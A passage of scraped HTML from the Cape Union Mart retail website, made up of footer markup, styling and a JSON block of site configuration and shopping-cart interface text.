0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"3ad920c3-8346-4cf1-a0d4-d5d647faa5f4","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order 